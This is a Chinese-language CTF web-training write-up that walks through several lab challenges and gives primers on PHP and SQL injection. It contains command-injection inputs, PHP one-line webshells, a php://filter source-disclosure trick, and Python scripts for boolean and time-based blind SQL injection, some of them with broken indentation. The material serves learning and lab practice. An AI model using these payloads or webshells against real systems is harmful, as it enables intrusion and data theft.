前言
这次的web集训几乎web的各种题型都涉及到了,在这里做一个整理。
1:攻防世界 cookie

打开网页按F12查看cookie,打开存储,发现有网页cookie.php

我们去访问

也就是说我们需要去burpshite查看response
我的代理设置在google上
http://111.200.241.244:52084/
然后设置burpshite为Intercept is on,然后再访问
http://111.200.241.244:52084/cookie.php
找到history,点进去

然后全选

点击Go

得到flag

2:攻防世界 get_post
热知识,get请求在url处可以发送,post请求需要借助Hackbar
打开看看

http://111.200.241.244:50978/?%20a=1

打开HackBar,选择postData

得到 flag

get与post请求
get请求在url中可见,post请求在url中不可见
post请求能携带get请求中的参数
常见的http状态码

使用burpshite发送post请求
在url输入a=1后,使用burpshite截断并刷新页面

使用脚本发送
获取包中的内容
import requests
rep=requests.get("http://111.200.241.244:62607").text
print(rep)
发送请求,params表示get请求,data表示post请求
import requests
rep=requests.post("http://111.200.241.244:62607",params={"a":"1"},data={"b":"2"}).text
print(rep)
1:将Get请求改为Post请求

2:加入Content-Type:application/x-www-form-urlencoded,与b的值

3:点击发送

3:攻防世界baby_web

抓一下包,过程参照上一题,抓一下就抓到了
4:攻防世界command_excusion

只能说老题目了,和BUUCTF exec同类题型
打开来看是ping的地址

那我们输入127.0.0.1;ls /
查找文件目录

咩有发现flag,进行文件搜索
127.0.0.1|find / -name “*.txt”

进行查看文件
127.0.0.1;cat /home/flag.txt

linux基础
ping 发送icmp数据包 通常用来检测网络的连通情况
whoami 显示自身用户名称
ls:查看当前目录下的文件
pwd:查看当前所在的目录
cd:目录切换
echo:输出
cat:查看文件内容
cp:拷贝文件
cp a.txt b.txt
find:查找文件:find / -name “*.txt”
;进行多条命令的无关联执行
&& 若&&左边的命令执行失败,则不执行右边的命令
|| 若左边的命令执行成功,则右边的命令不会执行
5:【攻防世界】Webshell
打开来看:

发现并不会于是把他关闭好了。
END

<?php @eval($_POST['shell']);?>看了一下别人的wp,这句话是php常见的木马的源码,通过post木马程序来实现木马的植入,eval()函数可以执行php代码。
我们使用蚁剑来看看,右键添加


添加后双击

6:【攻防世界】simple_php
打开发现了一段php代码

show_source表示显示源码__file表示当前文件,即显示当前文件的源码
include(“config.php”);表示flag藏在config.php中。
$a=@$_GET['a'];
$b=@$_GET['b'];

表示通过get参数传进a、b变量

if($a==0 and $a){
  echo $flag1;
}


表示传入a==0的话即可获得flag,但是如果直接传入a=0,那么会变成a==0 and 0,表示为假,所以可以传入字符

在php中==表示弱等于,会将两边的变量转换为相同类型再比较,而如果是1与123aaa则转换为123,如果是aaa,则转换为0.

所以我们可以输入/?a=aaa

我们接下来判断b
if(is_numeric(
b
)
)
e
x
i
t
(
)
;
i
f
(
b)){ exit(); } if(
b))exit();if(b>1234){
echo $flag2;
}
?>
表示如果b是数字则直接退出,同时b要大于1234
那么让b=1235a,得到flag的后半部分

完整flag为

php基础
1:申明变量与打印
<?php
$a=114;
$b=115;
echo($a+$b);
2:数组
<?php
$a=[0,"1"];
echo($a[1]);
数组中的两个元素,一个为0,另一个为字符串1
3:php用.进行字符串的拼接
<?php
$a="112";
$b="bbb";
echo($a.$b);
输出112bbb
4:php接受getPost请求
<?php
$a=$_GET['a'];
$B=$_POST['b'];
echo "a:$a";
echo "b:$b";

表示通过get请求把a参数赋值给变量a,通过post请求把b参数赋值给变量b,并打印输出。
打开浏览器:

5:内置函数
scandir:读取目录
<?php
var_dump(scandir("."));
print_r(scandir("."));
var_dump和print_r表示对数组进行输出

readfile:读取文件
<?php
echo(readfile("index.html"));

phpinfo:表示显示php的当前信息
也可以说查看源文档

include:文件包含
我们新建一个文本叫做test.txt
我们直接执行是执行不了的,但是使用文件包含后,可以将test.txt当作test.php来执行

highlight:显示文件源码
<?php
highlight_file(__FILE__);
$a=$_GET['a'];
$B=$_POST['b'];
echo "a:$a";
echo "b:$b";
我们直接访问是无法显示源码的,但是加上highlight_file_(_FILE)是可以直接显示源码,FILE表示当前文件。

显示其他文件的源码:highlight_file(“index.php”);
eval:代码执行
<?php
eval(phpinfo());
执行函数phpinfo
<?php
eval("var_dump(scandir('.'));");

assert:执行代码
与eval类似,但是assert可以当作字符串后再来执行
<?php
("assert")("var_dump(scandir('.'));");
system:命令执行(系统命令)
<?php
system("whoami");
与直接在shell中输入命令相同

<?php
eval("system('whoami');");
注意不能内嵌双引号
file_get_contents:读取文件
与highlight类似
<?php
var_dump(file_get_contents("test.php"));
file_put_contents:写文件
第一个参数为文件名,第二个参数为文件内容
<?php
file_put_contents("botany.php","<? phpinfo();?>");
如果咩有botany.php的话将创建
6:一句话木马
<?php
eval($_GET['cmd']);
eval($_POST['cmd']);
访问后输入命令即可执行

7:php伪协议
php://filter/read=convert.base64-encode/resource=xxx.php
表示将php代码转化为base64的加密值

此处有个文件包含漏洞
输入
http://localhost/index.php?0=php://filter/convert.base64-encode/resource=test.php

7:【MRCTF2020】Ez_bypass

isset表示判断变量是否存在,如果get传入id与gg的话,就会往下走,如果没有传则进入

$id=$_GET['id'];
 $gg=$_GET['gg'];
表示将传入的id的值赋给变量id,传入的gg的值赋值给变量gg,判断两者的md5加密后的值是否相等
那么我们可以输入数组/? id[]=1&gg[]=2
因为md5对数组加密会返回l11
id数组和gg数组都返回l11,则两者相等。

然后我们可以进入下一步,使用post传入passwd,同时需要满足passwd不能是数字,而且要等于1234567,很简单,加任意字母就好

8:SQL注入
1:字符串截取
select substr(‘abc’,1,1);输出a
表示从a开始取一个字符
2:group_concat
把查询结果显示在一行里
select group_concat(username) from users;
3:判断密码是否正确
select * from user where username=‘admin’ and password=‘123456’;
username=aaa&password=1’or’1=1’#
4:information_schema数据库
查询有用信息
select * from information_schema.tables;
查询表名
select group_concat(table_name) from information_schema.tables where table_schema=‘test’;
根据表名查询列名
select group_concat(column_name) from information_schema.columns where table_name=‘user’;
union查询:select * from users union select 1,2;
select * from users union select database(),2;
通过orderby是否报错判断列数
select * from user order by 2;
查询数据库还有哪些表
select * from users union select(select group_concat(table_name)) from information_schema.tables where table_schema=data;
groupconcat 是为了显示一行,如果不显示一行会报错
联合查询表中还有哪些字段
select * from users union select (select group_concat(column_name) from information_schema.columns where table_name=‘表名’),2;
bool盲注中一般会用到if
select if(1=1,1,2)
1=1成立执行1,不成立执行2
查询数据库表名的第一个字母
select *substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),1,1)
爆破表名,根据f的ascii码为102
seelct * from users where if(((select ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),2,1)))=102),1,0);
通过脚本实现爆破
查询表
import requests
url="http://localhost/test.php"
table_name=""
for i in range(1,30):
    for j in range(32,127):
        payload=f"1' or if(((select ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{i},1)))={j}),1,0)#"
        data ={
            "username":"root",
            "password":payload
        }
rep=requests.post(url=url,data=data).text
if "登录成功" in rep:
    table_name+=chr(j)
print(table_name)
查询字段
import requests
url="http://localhost/test.php"
table_name=""
for i in range(1,30):
    for j in range(32,127):
        payload=f"1' or if(((select ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='表名'),{i},1)))={j}),1,0)#"
        data ={
            "username":"root",
            "password":payload
        }
rep=requests.post(url=url,data=data).text
if "登录成功" in rep:
    table_name+=chr(j)
print(table_name)
查询字段的值
import requests
url="http://localhost/test.php"
table_name=""
for i in range(1,30):
    for j in range(32,127):
        payload=f"1' or if(((select ascii(substr((select flag from flaggggg),{i},1)))={j}),1,0)#"
        data ={
            "username":"root",
            "password":payload
        }
rep=requests.post(url=url,data=data).text
if "登录成功" in rep:
    table_name+=chr(j)
print(table_name)
时间盲注
延时1s
select sleep(1);
select if(1=1,sleep(1,0));表示如果1=1,则延时1s,失败了则不显示
import requests
import time
url="http://localhost/test.php"
table_name=""
for i in range(1,30):
    for j in range(32,127):
        payload=f"1' or if(((select ascii(substr((select flag from flaggggg),{i},1)))={j}),sleep(1),0)#"
        data ={
            "username":"root",
            "password":payload
        }
        t1=time.time()
rep=requests.post(url=url,data=data).text
t2=time.time()
if t2-t1>1:
    table_name+=chr(j)
print(table_name)
9:一道游戏题
链接:http://42.192.42.48/
打开按F12,选择源代码并进行暂停

找到脚本并将debug改为1,就可以随意的debug了

浏览变量发现有个winTimer,有一个变量叫做endTime为0,我们改为1,则游戏结束出现falg
第二种方法,这是一个闯关小游戏,我们可以选择跳过关卡,改变生命值,同时让boss死掉
打开game.js,发现其中一个变量是health,在PlayerData中

我们找到那里new出PlayData,这样可以根据参数调用属性

在控制台输入
playerData.health=50;
发现没用,还是需要下断点。
在health那里点一下,下个断点然后刷新页面

然后我们往下走,使光标停在括号外
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-zy4YjIiN-1650159967165)(https://raw.githubusercontent.com/lllwky/botany/main/img/image-20220410170537962.png)]
即可在控制台直接修改


然后可以运行啦,此时我们的生命已经变成五十了。

我们需要先跟着小黄人跑到第一关,右上角显示level1
我们在game.js中找到一个函数叫nextLever,意思是调到下一个,我们可以直接在控制台执行

输入NextLevel()九次到达最后关卡:

然后点击运行玩一下直到遇见boss暂停

然后在控制台输入Boss,看一下属性,看到有Kill,执行boss.Kill()
即可得到flag

